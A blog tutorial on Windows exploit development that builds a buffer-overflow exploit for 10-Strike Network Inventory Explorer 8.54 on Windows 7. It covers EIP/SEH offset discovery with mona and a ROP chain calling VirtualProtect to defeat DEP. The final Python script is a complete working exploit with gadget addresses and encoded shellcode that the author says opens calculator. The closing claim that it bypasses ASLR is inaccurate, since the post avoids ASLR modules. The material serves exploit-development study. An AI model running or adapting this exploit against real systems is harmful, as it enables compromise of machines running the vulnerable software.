Windows Exploit Development [chapter 0x1] - Revisiting ROP Chain in Windows 7: 10-Strike Network Inventory Explorer 8.54
Hello world!
Before we getting start with the content, I would like to mentioned that this material is not meant for beginner. If you never done Windows Exploit Development before I suggest to start reading my old blog about breaking the code series(link) this will give a general idea on how to setup and conduct research on windows binary.
This post was inspired from the following exploit-db. You may notice later that I used different exploit to gain control of the program but the approach still the same with the original author.
Setup Windows Lab
In this lab I used Windows 7 from windows IE developer official (website) and install several tools for exploit development in it, such as:
-
Python 2.7
-
Immunity Debugger
-
Mona
-
The vulnerable program, you can download it from the following link
Note 1: DEP is set to always ON!

DEP is stands for Data Execution Prevention. This security mechanism is used to make the stack area of program to be not executable, thus, this means if we try to put shellcode in the stack it will failed. To bypass this protection, we will use ROP(Return Oriented Programming) to reuse the code inside the program to call virtualprotect function in order to make the stack area executable again.
Note 2: Exploit offset calculation is based on the how long is the username of the windows machine, in this case my username is IEUser.
Note 3: To get accurate result when debugging the exploit, everytime the program crash you need to detach the immunity debugger, restart the program and attach it again. I know it’s a lot of work.
Crash and Take Over the Program EIP
First, we need to crash the program and take over the EIP register. This register is the one responsible to control the execution flow.
padding = "A" * 2000
with open("payload.txt","wb") as file:
	file.write(padding)
	file.close()

print "[!] payload.txt ready to uploaded"

The following python code will generate a payload.txt file that will crash the program by overwritting the EIP register. Upload the file by go to the “computer” section and choose “From Text File”.

Then go to the immunity debugger, you need to type “shift+f9” to jump the SEH exception to get the following result. If you having trouble to used this shortcut you can go to virtualbox options “input” > “keyboard” > “Soft Keyboard” to emulate this shortcut.

At this stage, we need to know at what offset in our input to gain control of the EIP register, we will be using one of the mona features to generate pattern for the payload.

To get the pattern you can go to immunity folder and look for pattern.txt file. Copied the content under ASCII section and update the previous python source code to used this payload.


Upload the new payload to the vulnerable program and don’t forgot to pass the exception using “shift+f9” shortcut. The EIP now is overwrite with the pattern, next we will use mona feature to get the exact location of our input to control the EIP.
!mona findmsp

Using the following command, we are able to identify the offset of our EIP which is 207. But how about the SEH exception? that would be not much of problem, why? if you look closely the SEH is located 4 bytes(211) after the EIP so all we need to do is to find a gadget that jump to the next 8 or more bytes in the stack so we will no get caught up in the SEH exception.
There are a lot of gadgets inside the program that can be used to satisfy the condition but because I’m lazy, I’m just going to used the one that suggested by the original author. It’s located at 0x10013e29 and it points to instructions:
add ESP,0xC
RETN
this instructions basically will increment the ESP value to 12 bytes, thus, this will jump the nSEH and SEH and make the execution return to the stack. Update the source code:
import struct

padding = "A" * 207
eip = struct.pack("<I",0x10013e29)
junk = "B" * 12
junk += "C" * 1000

payload = padding + eip + junk

with open("payload.txt","wb") as file:
	file.write(payload)
	file.close()

print "[!] payload.txt ready to uploaded"

Put breakpoint at 0x10013e29, so we know that the exploit is working. I suggest to use hardware breakpont in immunity debugger so you don’t have to put breakpoint multiple times. After that you can upload the new payload and pass the exception, at the end you will be end up at your breakpoint like below:


Continue the execution by click “step over” 2 times this will make the program jump next 10 bytes and return the execution to the stack, cool!
Constructing ROP Chain
Now, it’s time to create the ROP Chain so we can reuse the instruction in the program and execute virtualprotect() function.
BOOL VirtualProtect(
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flNewProtect,
  PDWORD lpflOldProtect
);
Some tips to create ROP Chain in windows, make sure to use gadgets that the following features is set to false:
-
Rebase, although this is not security mechanism. This module will move instructions of used modules inside the program if there is conflicted address.
-
ASLR, randomize the instructions of the library
You can check it using mona by using this command:
!mona modules
In shorts, there are 4 DLL that we can used to construct ROP chain:
-
sqlite3.dll
-
ssleay32.dll
-
MSVCR71.dll
-
LIBEAV32.dll
Using this information lets create ROP chain using mona:
!mona rop -m sqlite3.dll,ssleay32.dll,MSVCR71.dll,LIBEAV32.dll -cpb "\x00\x0a\x0d\x1a"the following command instruct mona create ROP Chain with 4 modules that have mentioned before and make sure the instructions don’t have this 4 bad characters. We need to get rid this 4 bad characters, so our exploit is not altered at runtime.
So this is going to be my strategy to construct the ROP:
As we know 32 bit binary used stack to put the parameter of called function, thus, I will used pushad instruction that will get all of the content of registers and put it in the stack following this order:
EAX, ECX, EDX, EBX, EBP, ESI and EDI
Each of this register will be contain the following value(I combined the ROP Chain by using rop_chain.txt and rop.txt file that generated by mona using the previous command):
EAX -> Virtualprotect() function pointer
POP EAX, RETN
IAT &VirtualProtect
ECX -> Address of any location inside the program that is writable (lpfOldProtect)
POP ECX, RETN
0x7c38c777
EDX -> Protection level flag 0x40(set to be executable again) (flNewProtect). Since there is going to be null byte we are going to use neg instruction that will flip each of the bits.
POP EDX, RET
0xffffffc0
NEG EDX, RET
EBX -> Affected number of bytes we will set this to 0x201(shellcode size, more or less) (dwSize).
POP EAX, RET
0xfffffdff
NEG EAX, RET
POP EBX, RET
0xffffffff
INC EBX, RET
ADD EBX,EAX
XOR EAX,EAX, RETN
EBP -> Any gadget that will return the execution back to the stack
POP EBP, RET
POP EBP, RET
EDI -> ROP NOP(JUNK)
POP EDI, RET
RET
ESI -> Jump to EAX to execute VirtualProtect(). To get the pointer we will used mona again:
!mona find -type instr -s "JMP DWORD PTR DS:[EAX]" -m sqlite3.dll,ssleay32.dll,MSVCR71.dll,LIBEAV32.dll -cpb "\x00\x0a\x0d\x1a"POP ESI, RET
JMP DWORD PTR DS:[EAX] -> pointerUsing this information our final payload will be:
import struct

#badchar 00 0a 0d 2f

shellcode = ("\xb8\x52\x06\xae\xde\xdb\xc8\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x31\x31\x45\x13\x83\xc5\x04\x03\x45\x5d\xe4\x5b\x22\x89\x6a"
"\xa3\xdb\x49\x0b\x2d\x3e\x78\x0b\x49\x4a\x2a\xbb\x19\x1e\xc6"
"\x30\x4f\x8b\x5d\x34\x58\xbc\xd6\xf3\xbe\xf3\xe7\xa8\x83\x92"
"\x6b\xb3\xd7\x74\x52\x7c\x2a\x74\x93\x61\xc7\x24\x4c\xed\x7a"
"\xd9\xf9\xbb\x46\x52\xb1\x2a\xcf\x87\x01\x4c\xfe\x19\x1a\x17"
"\x20\x9b\xcf\x23\x69\x83\x0c\x09\x23\x38\xe6\xe5\xb2\xe8\x37"
"\x05\x18\xd5\xf8\xf4\x60\x11\x3e\xe7\x16\x6b\x3d\x9a\x20\xa8"
"\x3c\x40\xa4\x2b\xe6\x03\x1e\x90\x17\xc7\xf9\x53\x1b\xac\x8e"
"\x3c\x3f\x33\x42\x37\x3b\xb8\x65\x98\xca\xfa\x41\x3c\x97\x59"
"\xeb\x65\x7d\x0f\x14\x75\xde\xf0\xb0\xfd\xf2\xe5\xc8\x5f\x98"
"\xf8\x5f\xda\xee\xfb\x5f\xe5\x5e\x94\x6e\x6e\x31\xe3\x6e\xa5"
"\x76\x1b\x25\xe4\xde\xb4\xe0\x7c\x63\xd9\x12\xab\xa7\xe4\x90"
"\x5e\x57\x13\x88\x2a\x52\x5f\x0e\xc6\x2e\xf0\xfb\xe8\x9d\xf1"
"\x29\x8b\x40\x62\xb1\x62\xe7\x02\x50\x7b")

padding = "A" * 207
eip = struct.pack("<I",0x10013e29)
junk = "B" * 12
junk += struct.pack("<I",0x61e85f7a)

payload = padding + eip + junk
#EBP
payload += struct.pack("<I",0x61e85f79)
payload += struct.pack("<I",0x61e85f79)
#EBX
payload += struct.pack("<I",0x61e05f4f)
payload += struct.pack("<I",0xfffffdff)
payload += struct.pack("<I",0x7c353c73)
payload += struct.pack("<I",0x100191c1)
payload += struct.pack("<I",0xffffffff)
payload += struct.pack("<I",0x61e0579d)
payload += struct.pack("<I",0x100186d1)
#EDX
payload += struct.pack("<I",0x7c3458e1)
payload += struct.pack("<I",0xffffffc0)
payload += struct.pack("<I",0x7c351eb1)
#ECX
payload += struct.pack("<I",0x7c369e4c)
payload += struct.pack("<I",0x7c38c777)
#EDI
payload += struct.pack("<I",0x1001946a)
payload += struct.pack("<I",0x1001946b)
#ESI
payload += struct.pack("<I",0x1002015a)
payload += struct.pack("<I",0x7c3415a2)
#EAX
payload += struct.pack("<I",0x7c348495)
payload += struct.pack("<I",0x61e9b30c)
#pushad
payload += struct.pack("<I",0x10019094) #pushad, RETN
payload += struct.pack("<I",0x100102a2) #push esp, RETN -> this will execute place the instruction to the top of the stack, to start executing the virtualprotect() function.

payload += "\x90" * 10
payload += shellcode
payload += "\x90" * (1000 - len(payload))

with open("payload.txt","wb") as file:
    file.write(payload)
    file.close()

print "[*] payload.txt is ready"

Running this script will create a payload.txt file and when you upload it to the program, it will execute calculator.
Cool! so in this post we will look on how to bypass ASLR and DEP protection in windows 7 by elevating ROP in our exploit. I hope you enjoy this post and take care.